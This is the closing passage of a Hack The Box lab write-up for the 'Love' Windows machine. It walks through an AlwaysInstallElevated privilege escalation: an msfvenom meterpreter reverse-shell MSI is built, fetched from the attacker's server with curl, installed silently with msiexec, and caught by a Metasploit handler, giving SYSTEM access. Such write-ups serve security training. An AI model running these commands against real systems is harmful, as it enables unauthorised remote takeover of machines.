┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.239 - Love (win)/attack/download]
└─$ more winpeasout.txt | grep "set to 1" 2 ⨯
[*] LocalAccountTokenFilterPolicy set to 1.
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!Well, there were not many possibilities. I found the correct way of doing so when I searched on Google "AlwaysInstallElevated elevation privileges" and found the following link:

Well, once you have studied the article, all you have to do is apply the exploit. You can do that by creating a payload using msfvenom.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.239 - Love (win)/attack/AlwaysInstallElevated]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.87 lport=4445 -f msi > ./exploit.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytesDownload it from the remote machine after launching a native web server on your machine.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.239 - Love (win)/attack/AlwaysInstallElevated]
└─$ php -S 10.10.14.87:8000
[Sat May 15 13:11:20 2021] PHP 7.4.15 Development Server (http://10.10.14.87:8000) startedC:\Users\Phoebe\Downloads>curl http://10.10.14.87:8000/exploit.msi -o exploit.msi
curl http://10.10.14.87:8000/exploit.msi -o exploit.msi
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 156k 100 156k 0 0 156k 0 0:00:01 --:--:-- 0:00:01 624k
C:\Users\Phoebe\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users\Phoebe\Downloads
05/15/2021 04:46 AM <DIR> .
05/15/2021 04:46 AM <DIR> ..
05/15/2021 04:46 AM 159,744 exploit.msi
1 File(s) 159,744 bytes
2 Dir(s) 2,196,148,224 bytes freePrepare to receive the session from the remote machine on the metasploit console.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.87
lhost => 10.10.14.87
msf6 exploit(multi/handler) > set lport 4445
lport => 4445
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.87:4445 And finally, launch the msi installation that contains the payload generated previously.
C:\Users\Phoebe\Downloads>msiexec /quiet /qn /i exploit.msi
msiexec /quiet /qn /i exploit.msiAnd your metasploit console will activate as if it was magic.
[*] Started reverse TCP handler on 10.10.14.87:4445
[*] Sending stage (175174 bytes) to 10.10.10.239
[*] Meterpreter session 1 opened (10.10.14.87:4445 -> 10.10.10.239:56591) at 2021-05-15 13:17:31 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 5824 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd \users\administrator\desktop
cd \users\administrator\desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users\Administrator\Desktop
04/13/2021 03:20 AM <DIR> .
04/13/2021 03:20 AM <DIR> ..
05/15/2021 01:23 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 2,192,498,688 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
e******************************9And that's all folks! I hope you enjoyed this article. Have a nice day and don't forget to hack! :)

